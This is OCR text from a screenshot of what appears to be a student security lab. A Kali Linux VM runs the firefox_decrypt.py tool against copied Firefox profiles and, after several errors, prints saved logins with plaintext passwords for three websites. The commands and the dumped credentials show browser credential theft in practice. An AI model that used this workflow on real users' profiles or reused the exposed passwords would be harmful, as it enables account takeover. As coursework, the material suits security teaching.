 kai [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
firefox_decrypt-main - Thunar
File Edit View Go Bookmarks Help
kali Downloads firefox_decrypt-main
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
sf_C_DRIVE
sf_D_DRIVE
Network
Browse Network
Firefox
tests
CHANGELOG.md
CONTRIBUTORS.m
d
firefox_decrypt.py
LICENSE
pyproject.toml
README.md
kali@kali: ~/Downloads/firefox_decrypt-main
File Actions Edit View Help
1 → Profiles/y5eshwed.default
2 → Profiles/j66dlnf3.default-release
1
2024-10-12 00:17:37,873 - ERROR - Couldn't initialize NSS, maybe 'Firefox/Profiles/y5eshwed.default' is not a valid profile?
(kali㉿kali)-[~/Downloads/firefox_decrypt-main]
$ python firefox_decrypt.py Firefox/Profiles/y5eshwed.default
2024-10-12 00:17:49,522 - WARNING - profile.ini not found in Firefox/Profiles/y5eshwed.default
2024-10-12 00:17:49,522 - WARNING - Continuing and assuming 'Firefox/Profiles/y5eshwed.default' is a profile location
2024-10-12 00:17:49,524 - ERROR - Couldn't initialize NSS, maybe 'Firefox/Profiles/y5eshwed.default' is not a valid profile?
(kali㉿kali)-[~/Downloads/firefox_decrypt-main]
$ python firefox_decrypt.py Firefox/Profiles/
2024-10-12 00:18:00,531 - WARNING - profile.ini not found in Firefox/Profiles/
2024-10-12 00:18:00,531 - WARNING - Continuing and assuming 'Firefox/Profiles/' is a profile location
2024-10-12 00:18:00,532 - ERROR - Couldn't initialize NSS, maybe 'Firefox/Profiles/' is not a valid profile?
(kali㉿kali)-[~/Downloads/firefox_decrypt-main]
$ python firefox_decrypt.py Firefox/Profiles/j66dlnf3.default-release
2024-10-12 00:18:09,871 - WARNING - profile.ini not found in Firefox/Profiles/j66dlnf3.default-release
2024-10-12 00:18:09,871 - WARNING - Continuing and assuming 'Firefox/Profiles/j66dlnf3.default-release' is a profile location
Website: https://github.com
Username: 'joe@horizon-tech.com'
Password: 'H@ppyNewYear@8766'
Website: https://account.jetbrains.com
Username: 'joe@horizon-tech.com'
Password: 'NEWILikeDonuts@356'
Website: https://www.reddit.com
Username: 'joe@horizon-tech.com'
Password: 'SummersNewAnniversay@987'
(kali㉿kali)-[~/Downloads/firefox_decrypt-main]
$
Name: Ahmad Abdullah
Roll#: 22i-1609
2 folders | 6 files: 97.2 KiB
1 2 3 4
0:19
9:19 am
12/10/2024